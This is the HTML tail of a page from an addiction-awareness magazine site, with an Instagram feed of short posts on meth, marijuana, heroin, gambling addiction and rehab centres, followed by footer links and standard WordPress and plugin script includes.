        <a class="sbi_photo" href="https://www.instagram.com/p/B9OoZCvoqmO/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=xTJ6jlStIEEAX8FkRZj&#038;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&#038;oe=5E98F4FD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&amp;oe=5E98F4FD&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=b7dc168429b0e9e44b80a04259aa06d0&amp;oe=5E8EE8FB&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=00d37555b55920fa7c026974ae9ed16f&amp;oe=5E913F0B&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&amp;oe=5E98F4FD&quot;}">
            <span class="sbi-screenreader">Crystal meth is the crystalline form of methamphet</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Crystal meth is the crystalline form of methamphetamine. It is a fine powder reminiscent of pieces of ice or fragments of glass, which is why it is known among users as “ice,” “crystal,” “glass,” “quartz.” Considering the strong effect that leads to rapid body decay, it is also called “cannibal drug.” Read more👇
.
https://worldaddictionmagazine.com/2020/02/24/crystal-meth-the-drug-that-destroys-the-body-the-fastest/
.
.
.
#crystalmeth #addictionforum #magazine #drugs #drugabuse #forum #didyouknow #addictioninfo #help #drugfacts #brain #body #usa #crystal #addiction #heroinaddiction #meth">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2253891987979103120_19962004693" data-date="1582904884">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B9HbtJJl-uQ/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=PWFT9kDM33EAX-EWYYv&#038;oh=f1f692910972aced454b2d529f8c89b8&#038;oe=5E90870A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=f1f692910972aced454b2d529f8c89b8&amp;oe=5E90870A&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/c100.0.520.520a\/s150x150\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=5ee91e468a1f6d1fc6b0f22cd27b023d&amp;oe=5E8720E8&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/s320x320\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=9e85ccde60b3fef7d8f8f6c783dc2678&amp;oe=5E923A5D&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=f1f692910972aced454b2d529f8c89b8&amp;oe=5E90870A&quot;}">
            <span class="sbi-screenreader">What are marijuana use disorder side effects? How </span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What are marijuana use disorder side effects? How does marijuana impact the overall health? 
Find out more about marijuana use disorders in our latest blog 👇👇👇
--------------------------------------------------------------------------------
https://worldaddictionmagazine.com/2020/02/25/marijuana-use-disorder/
--------------------------------------------------------------------------------
.
.
.
#marijuanausedisorder #marijuanaaddiction #treatingmarijuanaaddiction #marijuanaaddictiontreatment #treatingdrugaddiction #addiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2252363135130509045_19962004693" data-date="1582722630">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B9CAFZ-o571/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=QIE5nPseCwkAX8mzdWC&#038;oh=cbb4857c8e65e423abeac6b89ac0d330&#038;oe=5E91D2E2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=cbb4857c8e65e423abeac6b89ac0d330&amp;oe=5E91D2E2&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=c3d92dd8214154b1de300ee5b8ec1595&amp;oe=5E87D6E4&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=f3e9766637a92b06e696331dcd751b06&amp;oe=5E860514&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=cbb4857c8e65e423abeac6b89ac0d330&amp;oe=5E91D2E2&quot;}">
            <span class="sbi-screenreader">Heroin is a highly addictive drug and its consumpt</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Heroin is a highly addictive drug and its consumption requires an immediate rehab program. This drug is causing a strong physical and psychological addiction and an addict cannot stop using it by himself. He needs help, his body craves for help by his brain is so much into it. That is the reason why an addict always thinks that he is taking in “only one more time”. That is never the truth – not until he seeks help.

Visit our blog and read more about heroin rehabilitation
.
https://worldaddictionmagazine.com/2020/02/10/heroin-rehabilitation/
.
.
.
#addictionforum #magazine #drugs #drugabuse #forum #didyouknow #addictioninfo #help #drugfacts #brain #body #usa #signsofheroinaddiction #addiction  #heroinaddiction #heroin">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2250965508983783704_19962004693" data-date="1582556020">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B89CTRMooEY/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&#038;oh=fb61af79b72730d4d5d58014028f49ee&#038;oe=5E87C267" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=fb61af79b72730d4d5d58014028f49ee&amp;oe=5E87C267&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=1b7c3aa8a81a9456cb53bc03c97a9799&amp;oe=5E8F5F5A&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=760eddaef244556f5c9938948b058141&amp;oe=5E909522&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=fb61af79b72730d4d5d58014028f49ee&amp;oe=5E87C267&quot;}">
            <span class="sbi-screenreader">Gambling addiction is very dangerous and it needed</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Gambling addiction is very dangerous and it needed to be healed like any other addiction. It may impact not only the gambler’s life but also the life of his family. His dept is becoming higher and higher during a time, and one day he will have to pay for it.❗️ Read the whole article👇
.
https://worldaddictionmagazine.com/2019/11/04/how-gambling-alters-brain-function/
.
.
.
#addiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help #addictionforum #gambling #gamblingaddiction #treatmantgamblingaddiction">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2248798467756675573_19962004693" data-date="1582297689">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B81VkqyFFH1/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&#038;oh=accf200a43061fdfbbe536360138c191&#038;oe=5E9602AF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=accf200a43061fdfbbe536360138c191&amp;oe=5E9602AF&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/c102.0.515.515a\/s150x150\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=01491501a7c9a407872b8febf08ecf5c&amp;oe=5E980F33&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/s320x320\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=7ac91940f8299657cff142dbb60a3f36&amp;oe=5E8EC452&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=accf200a43061fdfbbe536360138c191&amp;oe=5E9602AF&quot;}">
            <span class="sbi-screenreader">‼️When someone is an addict he has to go on re</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="‼️When someone is an addict he has to go on rehabilitation, and the best place for it is a drug rehab center.‼️ What are the benefits of a drug rehab center and how to find the best rehabilitation center, find out in our latest blog 👇👇👇
--------------------------------------------------------------------------------
https://worldaddictionmagazine.com/2020/02/19/drug-rehab-center/
--------------------------------------------------------------------------------
.
.
.
#drugrehabcenter #drugrehabilitationcenter #bestdrugrehabcenter #treatingdrugaddiction #addiction #treatingheroinaddiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2247246837605999164_19962004693" data-date="1582112720">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B8v0xemICI8/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=MqYSTQq28o0AX_fiF9C&#038;oh=acf71be6202f41d9ac1b10f6dcd84ee9&#038;oe=5E8D5DDF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=acf71be6202f41d9ac1b10f6dcd84ee9&amp;oe=5E8D5DDF&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=1c3600eef23917a5fb2316767e110548&amp;oe=5E920AE2&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=4a20811e24233955fda5f3fbd7cf4ff6&amp;oe=5E909A9A&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=acf71be6202f41d9ac1b10f6dcd84ee9&amp;oe=5E8D5DDF&quot;}">
            <span class="sbi-screenreader">Marijuana is a very unhealthy and unsafe drug that</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Marijuana is a very unhealthy and unsafe drug that is has been taken lightly by many people. Marijuana may be consumed by smoking or eating. When smoking, the effects of marijuana will be noticeable after only a few minutes, and after eating, for about 30 or 60 minutes.

Read more abouth this👇
.
https://worldaddictionmagazine.com/2020/01/23/marijuana-detox-methods/
.
.
#marijuana #marijuanadetox #marijuanaaddiction #didyouknow #addictioninfo #help #psychologicaltreatment #psychotherapy #alcohol #alcoholism #addictionforum #addiction #magazine #addictionmagazine #worldaddictionmagazine #drugabuse #forum">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_19962004693#6" data-resized="{&quot;2247246837605999164_19962004693&quot;:{&quot;id&quot;:&quot;2247246837605999164_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2248798467756675573_19962004693&quot;:{&quot;id&quot;:&quot;2248798467756675573_19962004693&quot;,&quot;ratio&quot;:&quot;1.40&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2250965508983783704_19962004693&quot;:{&quot;id&quot;:&quot;2250965508983783704_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2252363135130509045_19962004693&quot;:{&quot;id&quot;:&quot;2252363135130509045_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2253891987979103120_19962004693&quot;:{&quot;id&quot;:&quot;2253891987979103120_19962004693&quot;,&quot;ratio&quot;:&quot;1.39&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2255918106153232782_19962004693&quot;:{&quot;id&quot;:&quot;2255918106153232782_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}}}">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
        <p><b>Error: The account for <em>addictionforum</em> needs to be reconnected.</b><br>Due to recent Instagram platform changes this Instagram account needs to be reconnected in order to continue updating.<a href="https://worldaddictionmagazine.com/wp-admin/?page=sb-instagram-feed" class="sb_frontend_btn"><i class="fa fa-cog" aria-hidden="true"></i> Reconnect on plugin Settings page</a>        </div>
        </div>


</div>
		</aside>            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-617"><a href="https://worldaddictionmagazine.com/about/">About</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-618"><a href="https://worldaddictionmagazine.com/news/">News</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019 All rights reserved WorldAddictionMagazine.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://worldaddictionmagazine.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697f1e8714255
    -->

    <script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/admin-bar.min.js?ver=6.9" id="admin-bar-js"></script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https://worldaddictionmagazine.com/wp-admin/admin-ajax.php","confirm":"Are you sure?","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","7":"settings","8":"notifications"},"nonces":{"activity":"29d2de2dd3","members":"d3d5ac7275","xprofile":"cea1cc116c","settings":"d774e51aaa","notifications":"d51c5abe59"}};
//# sourceURL=bp-nouveau-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=5.1.2" id="bp-nouveau-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://worldaddictionmagazine.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.4" id="select2-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.4" id="um_crop-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.4" id="um_modal-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.4" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.4" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.4" id="um_datetime-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.4" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.4" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/legacy.js?ver=2.1.4" id="um_datetime_legacy-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.4" id="um_raty-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.4" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.4" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.4" id="um_functions-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.4" id="um_responsive-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.4" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"0478570ecd"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.4" id="um_scripts-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.4" id="um_profile-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.4" id="um_account-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="sb_instagram_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://worldaddictionmagazine.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png"};
//# sourceURL=sb_instagram_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/js/sb-instagram-2-2.min.js?ver=2.2.2" id="sb_instagram_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://worldaddictionmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 